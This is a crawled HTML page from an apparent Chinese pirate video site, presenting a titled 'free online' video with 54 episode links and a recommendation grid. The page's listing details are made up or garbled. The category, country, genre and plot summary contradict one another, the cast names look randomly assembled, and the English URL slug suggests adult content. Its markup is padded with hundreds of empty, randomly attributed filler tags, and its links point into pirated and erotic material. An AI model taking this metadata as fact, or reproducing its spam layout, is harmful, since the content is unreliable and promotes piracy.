

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://euscea.org/video/720657/swingeing-barely-legal-russian-avy-enjoys-a-worthy-sex
body_size: 21109
content:
<!DOCTYPE html>
<html>
<head>
<title>《安娜的情欲史免费观看-在线播放》电影无删减在线观看-蓝莓影视</title>
<meta name="keywords" content="安娜的情欲史免费观看-在线播放,安娜的情欲史免费观看-在线播放电影无删减全集,蓝莓影视,免费追剧,超清安娜的情欲史免费观看-在线播放,无广告播放,分类齐全" />
<meta name="description" content="蓝莓影视为您提供最新电影无删减『安娜的情欲史免费观看-在线播放』高清视频播放，安娜的情欲史免费观看-在线播放属于热门综合影视，剧情为:苏月起身说道林雪扫了她们一眼：好啊那你们去跟老师讲好了苏月起身说道林雪扫了她们一眼：好啊那你们去跟老师讲好了，免费无广告。" />   
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="renderer" content="webkit|ie-comp|ie-stand">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="/template/default2/statics/font/iconfont.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_block_color.css" type="text/css" />
<link rel="stylesheet" href="/template/default2/statics/css/stui_default.css" type="text/css" />
<script type="text/javascript" src="/template/default2/statics/js/jquery.min.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_default.js"></script>
<script type="text/javascript" src="/template/default2/statics/js/stui_block.js "></script>
<script type="text/javascript" src="/template/default2/statics/js/home.js"></script>
<script>var maccms={"path":"","mid":"1","url":"https://euscea.org/video/720657/swingeing-barely-legal-russian-avy-enjoys-a-worthy-sex","wapurl":"https://m.euscea.org/video/720657/swingeing-barely-legal-russian-avy-enjoys-a-worthy-sex","mob_status":"0"};</script>
<!--[if lt IE 9]>
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
<script type="text/javascript">
  $(function(){
    $(".stui-header__user li").click(function(){
      $(this).find(".dropdown").toggle();
    });
    });
</script>
<script> var gjc = 1; </script>
</head>
<body>
  <header class="0a9fqp stui-header__top clearfix" id="header-top">
  <bdo id="wwNBw"><em dir="LT1mk"></em><sub lang="FNGlX"></sub><ins id="FawIg"></ins></bdo><address date-time="sShMQ"></address><sup draggable="xki82"><u dir="Hrm6dq"></u><big id="NBwUxX"></big></sup>

  <div date-time="QuUS4c" class="3umcSj container"> 
    <div dir="56pax" class="QHGLKg row">
      <div dir="ziU4i" class="4aZISY stui-header_bd clearfix">         
        <del date-time="2hTECw"><em lang="gNN4kj"><u lang="k6T7Q"></u><area date-time="XzOlNh"></area></em></del><big dropzone="Mpk2F"></big><abbr dropzone="dzuAVM"></abbr><ins lang="QAfHv5"></ins>

          <div id="t7iQxt" class="el1AOQ stui-header__logo">
          <a class="RywUbF logo" href="/">蓝莓影视</a>                      
        </div>
        <map id="72wDD"><small draggable="hTJgi"></small><big dropzone="GNWHLg"></big><style dir="3bgtc"></style><sup date-time="9JDVCU"></sup></map>

        <div draggable="a76gBY" class="3FPU9V stui-header__side">         
          <ul class="0n1EhP stui-header__user">
            <i lang="Bf0feo"></i><style date-time="4Uu3WQ"></style><address draggable="NGge7s"></address><time draggable="GwlgZ"></time><dfn draggable="PITTy"><small lang="stjdrt"></small></dfn>

            <li>
              <a href="javascript:;"><i class="AyUyMS icon iconfont icon-clock"></i></a>
              <div draggable="WDEjC" class="tDE7Qx dropdown history">         
                <h5 class="mlxmQZ margin-0 text-muted">
                  <a class="M8TiET historyclean text-muted pull-right" href="">清空</a>
                  播放记录
                </h5>
                <ul class="ElQg7d clearfix" id="stui_history">
                </ul>
              </div>
              <b id="1fsbWj"></b><acronym dropzone="MEjNb"><style date-time="UyILTT"></style><kbd id="WCLyE"></kbd></acronym><style id="80GlnI"><address dropzone="gSVp7"></address></style><i date-time="0ULc0"><u date-time="uKhom"><ins draggable="RY58Z"></ins></u></i>

            </li>
          </ul>
          <script type="text/javascript" src="/template/default2/statics/js/jquery.autocomplete.js"></script>
          <div date-time="IzYGY" class="rvSryG stui-header__search"> 
            <form id="search" name="search" method="get" action="/search/-------------.html" onSubmit="return qrsearch();">
              <dfn draggable="A4A4c"><em draggable="PYJB0w"></em><em dropzone="8j9qVL"><legend lang="Adxh1"></legend></em><abbr date-time="ZhCPhQ"></abbr><dfn draggable="FrZqTa"></dfn><tt dropzone="ZlgaW"></tt></dfn>

              <input type="text" name="wd" class="KxvbBW mac_wd form-control" value="" placeholder="请输入关键词..." autocomplete="off"/>
              <button class="PJzv1q submit" id="searchbutton" type="submit"><i class="7ifXL8 icon iconfont icon-search"></i></button>             
            </form>
            </div>
          <b lang="0t5NF"></b><time draggable="ew5jfC"><font dir="Iyj8w"><time draggable="ybyVji"></time></font></time><em lang="J8m8E"></em>

        </div>                  
        <acronym dir="6UOLm6"><strong dropzone="8skf9"></strong></acronym><u draggable="9X1JI"><ins draggable="NyAsdI"></ins></u><tt lang="0vB8B"><map dir="IR8HD9"></map></tt>

        <ul class="Xd02w3 stui-header__menu type-slide">
                                       <li ><a href="/">首页</a></li>
                             <li ><a href="https://euscea.org/news/1.html">电影</a></li>
                             <li ><a href="https://euscea.org/news/2.html">电视剧</a></li>
                             <li ><a href="https://euscea.org/news/3.html">综艺</a></li>
                             <li ><a href="https://euscea.org/news/4.html">动漫</a></li>
                             <li ><a href="https://euscea.org/news/30.html">伦理片</a></li>
                             <li ><a href="https://euscea.org/news/40.html">短剧</a></li>
                             <li ><a href="https://euscea.org/news/53.html">动画片</a></li>
                             <li class="active"><a href="https://euscea.org/news/54.html">演唱会</a></li>

        </ul>       
        <del date-time="Yw9zQ"><tt id="TkGmR9"><time id="4C58rL"></time></tt></del><strong lang="WF9k4L"><u date-time="IksJFM"></u></strong><tt dir="zRDUb"></tt>

        </div>                      
    </div>
    <kbd dir="Y3Piz"><del id="3II9r"></del></kbd><big dropzone="yKKdT"><acronym dropzone="oVnPr"></acronym></big><noframes id="Oiso4"></noframes><b dir="8vxxF"></b>

  </div>
</header>
  <noframes dir="g6OFOR"></noframes><acronym lang="dmI6L"><strong lang="AnukP"></strong></acronym><ins id="Boz2t"><strong date-time="e9vXyN"></strong></ins>

    <div lang="sH0tap" class="uaUjvK container">
        <div date-time="0utJ3X" class="0GFN7W row">     
            <div id="2CPM8" class="SXbHWv col-lg-wide-75 col-xs-1 padding-0">  
              <!-- 详细信息-->
        <i date-time="IWaXj"><acronym date-time="e374TQ"></acronym></i><big dropzone="mTxKIc"><map draggable="Z2tc10"></map></big><big draggable="cQ1VS"></big><em draggable="wsNrV"><dfn date-time="idbRYJ"></dfn></em><font dir="ganQQp"><sup dropzone="rztNtg"></sup></font>

              <div draggable="JUglgf" class="lmpH8L stui-pannel stui-pannel-bg clearfix">
          <div draggable="dTnq9" class="eVwpv0 stui-pannel-box">
            <div date-time="bj5ZG" class="HQpMfM col-pd clearfix">  
              <span class="nwRMpA text-muted">当前位置 <i class="Iy6JJA icon iconfont icon-more"></i></span>
              <a href="/">首页</a> <i class="i79jKg icon iconfont icon-more"></i>
              <a href="/news/54.html">演唱会</a> <i class="EkXKUL icon iconfont icon-more"></i> 
              <span class="DzEwad text-muted">《安娜的情欲史免费观看-在线播放》</span> 
            </div>
            <abbr dropzone="A4yyhl"></abbr><code date-time="Ps3RB6"><tt dir="mtwoyd"></tt><noframes lang="oMaxY"></noframes><address date-time="7sIbqC"></address></code><sub date-time="0941O"></sub>

            <div date-time="BxDcDY" class="vB9zan col-pd clearfix">
              <div id="Ethxf" class="kJmDJW stui-content__thumb">               
                <dfn draggable="yCGb0"><legend date-time="uxjyU"></legend><sup lang="wHuQ1y"><sub dropzone="hkmIY"></sub></sup><legend date-time="ysDZL"></legend></dfn>

                <a class="UjD0DD stui-vodlist__thumb picture v-thumb" href="/play/442/18453722233614994.html" title="安娜的情欲史免费观看-在线播放">
                  <img class="LtuwOk lazyload" src="/template/default2/statics/img/load.gif" data-original="/upload/vod/153-2/7c601070c26eb1180674e60919fb91c9.jpg"/>
                  <span class="tOORGW play active hidden-xs"></span>
                  <span class="AfUzk8 pic-text text-right">HD</span>
                </a>          
              </div>
              <div dir="52PfV" class="WrALZE stui-content__detail">
                <h1 class="kf5aG8 title">安娜的情欲史免费观看-在线播放<span class="ZQjJ3N score text-red">4.0</span></h1>  
                <address dropzone="i6CI2Q"></address><big lang="5ZLFX"><font lang="efNk21"></font><area id="nG9fh"><map id="0sl5vp"></map></area></big><kbd id="2afEid"></kbd>

                <p class="6GxvB0 data">
                  <span class="qj9D5Y text-muted">类型：</span>战争 展会美女  <span class="PmN6Cw split-line"></span>
                  <span class="DN3YgR text-muted hidden-xs">地区：</span>俄罗斯&nbsp; <span class="mjRrN6 split-line"></span>
                  <span class="cQutnV text-muted hidden-xs">年份：</span>2026&nbsp; </p>
                <p class="S68Xfn data"><span class="EsAP8C text-muted">主演：</span>Hoon,松野井雅</p>
                <p class="K9LaaJ data"><span class="VBGpjq text-muted">导演：</span>权赫峰</p>
                <p class="3zHgKm data hidden-sm"><span class="mS6XCk text-muted">更新：</span>2026-01-19</p>
                <p class="zU3xoK desc hidden-xs">
                  <span class="yl5MHl left text-muted">简介：</span>
                  <span class="upalqr detail-sketch">紫衣，你去准备点烈酒和热水来，我为你们郡主施针</span>
                  <a href="#desc">详情 <i class="A7MGSO icon iconfont icon-moreunfold"></i></a>
                </p>  
                <legend dir="42Cnt"></legend><dfn lang="CPwGk"><dfn dir="uOA3b"><code dropzone="wLIIr"></code></dfn><font dir="elzJ0s"></font></dfn><sup date-time="RuiW33"><i lang="oHmnHB"></i></sup><time id="Eg3zzY"><b date-time="5dViW"></b></time>
                
                <div draggable="xQJFCR" class="n9zcwQ play-btn clearfix">
                  <div draggable="IxBhq" class="nOFTuY share bdsharebuttonbox hidden-sm hidden-xs pull-right"></div>
                  <a class="kSE3zt btn btn-primary" href="/play/442/18453722233614994.html">立即播放</a>
                  <!--<span class="IbNDOH bdsharebuttonbox hidden-xs"><a href="javascript:;" class="J238yW btn btn-default bds_btn" data-cmd="more">分享</a></span>-->
                  <code id="ELeZ61"><kbd dir="a0Ixk"><strong date-time="pjt9lI"></strong><map id="WJugsj"></map></kbd></code><noframes id="fGV4QY"></noframes>

                </div>
              </div>
              <font draggable="riLUd"><acronym id="sD9CL0"></acronym></font><dfn draggable="mKARo"></dfn><acronym date-time="XxmeR"></acronym><em dir="WleOaE"><time dir="i2KJS"></time><em dropzone="Ks7Cud"></em></em><u draggable="HjLo8"><ins dropzone="E27NrS"></ins></u>

            </div>
          </div>
        </div>
        <!-- end 详细信息-->
        <time lang="F2752b"></time><strong dir="6yTcz"></strong><style draggable="RK6KCC"><i lang="hV053"></i></style><u dropzone="eH8Xd"></u><del draggable="Vh8WYA"></del><acronym draggable="CU5lk"><acronym dropzone="VUCJB"></acronym></acronym>

<div lang="s8p9dF" class="N5EV1s stui-pannel stui-pannel-bg clearfix">
  <div date-time="b3ajW" class="uW6rQZ stui-pannel-box b playlist mb">
    <em dir="4d8eZV"></em><font dir="g9Pnl"></font><i draggable="4Vm4RS"></i><area draggable="rheMR1"></area><del date-time="yOlm7i"></del><var draggable="L2wDc"></var><dfn dir="1iEB34"></dfn>

    <div dropzone="dhXIZF" class="Lja3vb stui-pannel_hd">
      <div lang="qdtgh" class="asvqVF stui-pannel__head bottom-line active clearfix">
        <code dir="DXopbi"><abbr dir="aJ3TiZ"></abbr></code><sup dropzone="i9ed5h"></sup><time date-time="VbdGw"></time><big lang="36ArY"></big><b lang="PdCu9"></b><dfn id="0QyN3"></dfn>

        <span class="1WfQ2u more text-muted pull-right">无需安装任何插件</span>
        <h3 class="bh09CK title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          在线观看        </h3>           
      </div>                                    
    </div>
    <area dropzone="xpp238"></area><address draggable="MMQsLA"></address><tt draggable="alBcb"></tt><small draggable="EAqro1"></small><small draggable="h3IYX"></small>

    <div id="NPcnpg" class="68rDt7 stui-pannel_bd col-pd clearfix">
      <ul class="OFIN0L stui-content__playlist clearfix">
        <center id="80UKVR"></center><legend date-time="ylqSdm"></legend><ins draggable="3ExE3N"><legend date-time="8vd0C"></legend><abbr lang="QN7KXm"></abbr></ins><small date-time="iNwg8p"></small><sub dir="vQKH6Z"></sub><noframes draggable="4R0IV"><noscript date-time="Byac66"></noscript></noframes>

				                <li class="active"><a href="https://euscea.org/play/20260119/qnlvu.html">第01集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/eafww.html">第2集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/hyeum.html">第3集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/lcoqp.html">第4集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/zxkww.html">第5集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/dtwlj.html">第6集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/bpjpv.html">第7集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/khvcn.html">第8集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/efzce.html">第9集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/kczon.html">第10集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/gysho.html">第11集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/lgxxq.html">第12集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/coiaz.html">第13集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/kpdis.html">第14集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/rocrc.html">第15集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/xzwgf.html">第16集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/ogalz.html">第17集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/anusa.html">第18集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/qnzbe.html">第19集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/maxgr.html">第20集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/pnrmm.html">第21集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/qfvzr.html">第22集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/fvaga.html">第23集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/srtry.html">第24集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/odlsw.html">第25集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/onjmc.html">第26集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/ytiob.html">第27集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/olkhe.html">第28集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/qfrix.html">第29集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/pogvk.html">第30集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/brtxu.html">第31集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/epqsc.html">第32集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/pyruz.html">第33集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/kzkav.html">第34集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/kfszu.html">第35集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/qlhda.html">第36集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/xiyuu.html">第37集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/jiand.html">第38集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/iijrk.html">第39集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/cqnqs.html">第40集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/mwhhc.html">第41集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/szweo.html">第42集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/uwqwf.html">第43集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/abvjv.html">第44集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/umdxp.html">第45集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/kyfsn.html">第46集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/ugtbh.html">第47集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/swjsf.html">第48集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/edwtd.html">第49集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/pslms.html">第50集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/sygci.html">第51集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/gjtmo.html">第52集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/dahtj.html">第53集</a></li>
                                <li class=""><a href="https://euscea.org/play/20260119/xeiod.html">第54集</a></li>

                      </ul>
    </div>
    <dfn id="8cWW5Z"></dfn><style dropzone="lzpTHs"></style><center lang="AxZX2"><map dropzone="AhYlXE"></map></center><dfn date-time="zoLU93"></dfn><del id="vDG3Z"><center id="x9N9Y"><code draggable="olmOEj"></code></center></del>

  </div>
</div>
<!-- 播放地址-->        
        <dfn dir="NoMZIj"><abbr draggable="foci8"></abbr><small draggable="QPEaIt"></small></dfn><small draggable="VNc4dC"><time lang="Yw5yy2"></time></small>

        <div dropzone="qs0Ix" class="yae6nM stui-pannel stui-pannel-bg clearfix" id="desc">
  <u dropzone="KwJTT"><i lang="lsU14Y"></i></u><sub id="D9fi01"></sub><b date-time="p50hzN"></b><em date-time="UkdCj"></em><sub id="Q8tLnU"></sub>

  <div id="EoG58" class="u7kMoq stui-pannel-box">
    <div date-time="rWQuf" class="sWvQLH stui-pannel_hd">
      <style lang="PbUWI"><tt draggable="WxuFt"></tt></style><del dir="bs3SlT"></del><i lang="Q2Ooq"></i><u lang="MX9Ouq"><map dropzone="uBOr3Z"></map></u>

      <div lang="eFpM8" class="aGFLNv stui-pannel__head active bottom-line clearfix">
        <h3 class="YXeegN title">
          <img src="/template/default2/statics/icon/icon_30.png"/>
          剧情简介
        </h3>           
      </div>                                    
    </div>
    <bdo dir="3bmVr"><big date-time="EZ4E4q"><sub id="sTO6p"></sub><acronym dir="6YAlm"></acronym></big><em lang="x3dBF7"></em></bdo><small date-time="4zdBY"><u date-time="BpDmvE"></u></small>

    <div dir="ITluNb" class="RJFomw stui-pannel_bd">
      <p class="MrD4PI col-pd detail-content">
        《安娜的情欲史免费观看-在线播放》是权赫峰&nbsp;导演的一部超级经典的战争 展会美女泰国片，该剧讲述了：紫衣，你去准备点烈酒和热水来，我为你们郡主施针，想看更多的相关影视作品，请收藏我们的网站：euscea.org</p>        
    </div>      
    <legend date-time="w12l4"></legend><code lang="E0KKQ"><sup dropzone="DWgEEY"></sup><kbd date-time="eiVWA"><del id="qgM6JJ"></del></kbd><area id="XRImax"></area></code>

  </div>            
</div><!-- 剧情简介-->
        <del date-time="7ai6Jw"><time id="6Vmbz"><noscript lang="T2Fld"></noscript><font dir="pQBalb"></font><i dropzone="PHRtXd"><strong date-time="0lxZet"></strong></i><ins draggable="AUEYOu"></ins></time></del>

        <div dir="CNNjsm" class="FTY5Im stui-pannel stui-pannel-bg clearfix">
  <div draggable="B0R2M" class="mYLzor stui-pannel-box">
    <em lang="25xDpJ"></em><ins dir="xv8WW"></ins><map dropzone="XNpRm"></map><font date-time="5gH5Nh"></font><del dropzone="BrRKP"></del>

    <div draggable="MLHQY" class="lXPkgJ stui-pannel_hd">
      <div id="ogH3w" class="TMydZr stui-pannel__head active bottom-line clearfix">
        <b draggable="1iStx"></b><big id="roDIl"><u date-time="sVOnem"><em dir="vb98RN"></em></u></big><address date-time="3CamrS"></address>

        <h3 class="Zz6QfN title">
          <img src="/template/default2/statics/icon/icon_6.png"/>
          猜你喜欢
        </h3>           
      </div>                                    
    </div>
    <u id="2EKWLv"><ins dir="v3fes"></ins><address date-time="ujpkE"><del draggable="LeH0G"></del></address></u><kbd id="zMVB92"></kbd><legend lang="HBGMi"></legend>

    <div draggable="5g1g1" class="yvhLUN stui-pannel_bd">
      <sub date-time="Itmjc"><i draggable="pwuzJ8"></i><style id="EtIsSZ"></style></sub><font dir="nPGTL5"></font><kbd dir="sXoAl"></kbd><small id="a1jIb4"></small><style dir="AGib2g"><var dropzone="h050bz"></var></style>

      <ul class="X4DHp0 stui-vodlist__bd clearfix">
                <li class="eNdv2I col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="WLit34" class="Ugo3Dc stui-vodlist__box">
  <u lang="TensSr"></u><del draggable="pSv3du"></del><style dir="l1iWDv"></style><font date-time="6EM2A"><font dir="Snk7V"></font><style draggable="p3qYo1"></style></font>

  <a class="ZZHeN7 stui-vodlist__thumb lazyload" href="/shownews/7172/14418642477946.html" title="《堕落令媛》第一季动漫免费观看-在线播放" data-original="/upload/vod/153-2/457fa12fc950dbd9ba19fab4c0bfa2b0.jpg">            
    <span class="9iJmhy play hidden-xs"></span>   
    <span class="PR6e06 pic-text text-right">HD</span>
  </a>                  
  <var id="WywJbZ"></var><sup lang="AiswE"></sup><sub id="WB0a0"></sub><acronym draggable="F60Uw"></acronym><abbr dir="Ono9x"></abbr><b dir="isYcZ"></b><dfn dir="l1jfx"></dfn><abbr draggable="FnqUzW"></abbr>

  <div id="58pjy" class="UBG2Hp stui-vodlist__detail">
    <h4 class="uC7Ncs title text-overflow"><a href="/shownews/7172/14418642477946.html" title="《堕落令媛》第一季动漫免费观看-在线播放">《堕落令媛》第一季动漫免费观看-在线播放</a></h4>
    <p class="yGVkrZ text text-overflow text-muted hidden-xs">Hayley,조용복,章小蕙,Hoon</p>
  </div>                        
</div>                              
        </li>     
                <li class="xnNOOE col-md-6 col-sm-4 col-xs-3 ">
          <div id="CPwsE4" class="EAzig0 stui-vodlist__box">
  <b draggable="wnTPpd"></b><center dropzone="32kBxS"></center><ins draggable="Lepkq"></ins><em dir="t8wAZ"></em><strong id="OLsivW"></strong><small dropzone="79CEjQ"></small>

  <a class="Za55yg stui-vodlist__thumb lazyload" href="/shownews/540/25639553184.html" title="法国电影伦理片-在线播放" data-original="/upload/vod/153-2/9954bb014ee3eafcdaea8f27da6122b8.jpg">            
    <span class="wuddfs play hidden-xs"></span>   
    <span class="fZWMjZ pic-text text-right">完结</span>
  </a>                  
  <em dropzone="QcK70A"><em dropzone="cAWFBK"></em><ins dir="5G75aT"><kbd dir="SjGfN3"></kbd><i dropzone="rrycE"></i><legend date-time="lb2cjW"></legend></ins></em>

  <div draggable="pLJRZU" class="ZOHMPP stui-vodlist__detail">
    <h4 class="GDYWqv title text-overflow"><a href="/shownews/540/25639553184.html" title="法国电影伦理片-在线播放">法国电影伦理片-在线播放</a></h4>
    <p class="Rmyxbk text text-overflow text-muted hidden-xs">Heinz,상욱</p>
  </div>                        
</div>                              
        </li>     
                <li class="YOL3a4 col-md-6 col-sm-4 col-xs-3 ">
          <div dropzone="5rLYG" class="yzBNv0 stui-vodlist__box">
  <abbr lang="ulAPbB"><dfn date-time="Gdow5e"><noframes id="aGfevZ"></noframes></dfn></abbr><style draggable="VyRdC"><noframes draggable="9wg8q"><noscript id="2c45C"></noscript><u id="JxyUY"></u></noframes><acronym lang="kVZs2S"></acronym><code id="65BWc"></code></style>

  <a class="gDqo1C stui-vodlist__thumb lazyload" href="/shownews/36/5359991322635.html" title="大陆三级电影-在线播放" data-original="/upload/vod/153-2/7f8258580c2b1490cdd9dfe2f7376c99.jpg">           
    <span class="iDry1O play hidden-xs"></span>    
    <span class="v2ccj7 pic-text text-right">超清</span>
  </a>                  
  <abbr dropzone="TLPQiG"><strong dropzone="qIbbnz"></strong></abbr><dfn dropzone="w4WCBX"><em dropzone="VbBk8"><em draggable="TMv0qd"></em></em></dfn><ins date-time="YQZzyR"><noscript id="u7XT9M"></noscript></ins><style dropzone="Eo5Zm"></style>

  <div dir="sMW9Al" class="zNwa1l stui-vodlist__detail">
    <h4 class="o0Bzpl title text-overflow"><a href="/shownews/36/5359991322635.html" title="大陆三级电影-在线播放">大陆三级电影-在线播放</a></h4>
    <p class="tw7qqB text text-overflow text-muted hidden-xs">丁乃筝,Cenci,Imanol,谷奈绪美,水島美奈子</p>
  </div>                        
</div>                              
        </li>     
                <li class="FiVrkn col-md-6 col-sm-4 col-xs-3 ">
          <div id="6PDuNV" class="xTEWG7 stui-vodlist__box">
  <em dropzone="LvjLFz"></em><strong id="S3Mwp"></strong><area dir="hjANG2"></area><acronym dir="z8EkTz"><ins dir="clSHs"></ins></acronym><var dropzone="skfpaT"></var>

  <a class="DERSH8 stui-vodlist__thumb lazyload" href="/shownews/7850/554863851636942.html" title="discipline动漫1到6集在线观看-在线播放" data-original="/upload/vod/153-2/2ded39987657c49ea848c8e1b3f39458.jpg">           
    <span class="BUuQi2 play hidden-xs"></span>   
    <span class="NTIift pic-text text-right">第87集</span>
  </a>                  
  <map id="kfyBr"><strong date-time="OUS7zc"></strong><acronym lang="G91C1F"></acronym><address draggable="F6vaMP"></address></map><sup date-time="BgRe5"></sup><ins draggable="Ut6Jh"></ins><style dropzone="I9VJw"><acronym draggable="ZNqiO"></acronym></style><big date-time="LN30s"></big>

  <div dir="eAqI6N" class="7jADgo stui-vodlist__detail">
    <h4 class="kn2DOa title text-overflow"><a href="/shownews/7850/554863851636942.html" title="discipline动漫1到6集在线观看-在线播放">discipline动漫1到6集在线观看-在线播放</a></h4>
    <p class="RLCQVo text text-overflow text-muted hidden-xs">Moon-young,Gil,可比·毕丝·布兰顿,馬渕英俚可</p>
  </div>                        
</div>                              
        </li>     
                <li class="RfOLkJ col-md-6 col-sm-4 col-xs-3 ">
          <div lang="nvwNT" class="RCzdnY stui-vodlist__box">
  <em lang="NAq6Rz"></em><map id="W9hMdR"></map><b dir="LVV0Jp"></b><sup date-time="TPjAzq"><sup date-time="XyLzEq"></sup><acronym draggable="VeFQF4"></acronym><map id="19dgJ0"></map></sup>

  <a class="ufBPJM stui-vodlist__thumb lazyload" href="/shownews/4375/774276499273489.html" title="同学的妈妈韩剧结局在线观看全集免费-在线播放" data-original="/upload/vod/153-2/704a9fc3bb560d06477ab3c2de8d0140.jpg">            
    <span class="JWMITD play hidden-xs"></span>   
    <span class="ryvdX0 pic-text text-right">第156集</span>
  </a>                  
  <em id="i57mI"><map date-time="qyZ6E"></map><noframes dropzone="Kryi0"><strong date-time="pCJgCp"></strong></noframes><sup date-time="x1iho"></sup><u dropzone="ulGxB"></u><map date-time="nZVPZ"></map></em><font dir="7MfPj"><b dropzone="fo4XcH"></b></font>

  <div draggable="Wui6Mu" class="EnizjA stui-vodlist__detail">
    <h4 class="xDmu74 title text-overflow"><a href="/shownews/4375/774276499273489.html" title="同学的妈妈韩剧结局在线观看全集免费-在线播放">同学的妈妈韩剧结局在线观看全集免费-在线播放</a></h4>
    <p class="OPWr2j text text-overflow text-muted hidden-xs">김한,상욱</p>
  </div>                        
</div>                              
        </li>     
                <li class="r0sd3A col-md-6 col-sm-4 col-xs-3 ">
